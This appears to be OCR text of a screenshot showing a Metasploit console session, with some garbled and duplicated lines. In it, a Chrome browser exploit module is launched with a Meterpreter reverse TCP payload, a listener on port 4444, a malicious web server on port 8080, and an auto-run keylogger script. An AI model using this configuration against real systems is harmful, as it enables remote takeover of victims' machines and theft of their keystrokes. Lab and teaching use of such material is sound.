 =[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set HttpTrace
rue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
URIPATH => /
AutoRunScript => keylogrecorder
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Exploit running background job 0.
Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.23.225.125:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://10.23.225.125:8080/
[*] Server started.
msf5 exploit(multi/browser/chrome_jscreate_sideeffect) >